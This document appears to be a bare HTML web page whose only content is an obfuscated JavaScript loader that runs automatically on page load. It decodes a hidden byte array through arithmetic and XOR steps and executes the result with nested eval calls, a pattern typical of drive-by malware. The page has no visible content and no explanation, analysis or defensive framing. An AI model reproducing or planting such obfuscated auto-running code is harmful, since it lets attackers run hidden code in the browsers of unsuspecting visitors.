 <html><body><script language="javascript"> window.onload=setTimeout("hq(146)", 200); functio
n hq(XA) {var qo, mo="", no="", oo = [0x84,0x57,0x9e,0x3d,0x04,0x7a,0x01,0x04,0x76,0x41,0xb4
,0x53,0xc1,0x40,0x5b,0xd9,0x60,0xe6,0x9e,0x2e,0x5d,0x2b,0xe1,0x7c,0x1b,0x85,0x1c,0xb2,0xd6,0
xb9,0x60,0xc2,0x61,0xf7,0xaf,0x8a,0x21,0xe8,0x7f,0x5b,0x17,0xee,0x14,0xf3,0x92,0x29,0xf0,0xa
8,0x90,0x27,0xe2,0xbe,0x5d,0xe7,0xb3,0x5a,0xbe,0x86,0x2d,0xb3,0x97,0x22,0x06,0xf5,0x6d,0xff,
0xdb,0x7a,0x01,0x78,0x55,0x21,0xc7,0x97,0x2e,0x95,0x38,0xc7,0x52,0x3e,0x02,0x79,0x20,0xef,0x
bb,0x8f,0x5f,0x33,0x0b,0xa1,0x7d,0x42,0x12,0xb4,0xa0,0x78,0xef,0xc7,0x6f,0x37,0x03,0xe6,0xba
,0x9a,0x7a,0xcd,0x9d,0x55,0x35,0xf4,0xa0,0x27,0x6d,0x28,0x03,0x89,0x6c,0xf2,0xd1,0x42,0xf9,0
xf0,0x5f,0xc1,0x3d,0xd8,0x1a,0xf1,0xb9,0x21,0x14,0x82,0x55,0xe8,0x60,0x38,0xf3,0x9f,0x77,0x5
7,0x70,0x24,0x08,0xe7,0xab,0x83,0x63,0xe1,0x8d,0x9c,0x83,0xde,0x9e,0x3a,0x07,0x91,0x10,0x76,
0x1d,0x93,0x06,0x85,0x3d,0xb0,0x74,0x48,0xce,0xa9,0xb7,0x2b,0xc9,0x3c,0xfb,0x97,0x72,0xb3,0x
5a,0x25,0xaf,0x57,0xc6,0x56,0x09,0xc8,0x64,0x33,0xb9,0x2c,0xb6,0xa2,0x11,0xef,0x53,0xed,0x5c
,0xfa,0xaf,0x76,0xec,0x73,0xe5,0xc0,0x24,0x1e,0x88,0xf6,0x95,0x3c,0x07,0x8d,0x6a,0xd8,0x4b,0
xf2,0x8d,0xfb,0x9a,0x41,0x18,0x8e,0x15,0x87,0x52,0xc5,0xe0,0x28,0x8b,0x42,0x3b];qo = "qo=227
; do{oo[qo]=(-oo[qo])&0xff; oo[qo]=(((oo[qo]>>4)|((oo[qo]<<4)&0xff))-13)&0xff;} while(--qo>=
2);"; eval(qo);qo = 226; do { oo[qo] = (oo[qo] - oo[qo - 1]) & 0xff; } while (-- qo >= 3 );q
o = 1; for (;;) { if (qo > 226) break; oo[qo] = ((((((oo[qo] + 54) & 0xff) + 48) & 0xff) <<
2) & 0xff) | (((((oo[qo] + 54) & 0xff) + 48) & 0xff) >> 6); qo++;}po = ""; for (qo = 1; qo <
 oo.length - 1; qo++) if (qo % 7) po += String.fromCharCode(oo[qo] ^ XA);eval("qo=eval;qo(po
);");} </script> </body></html>%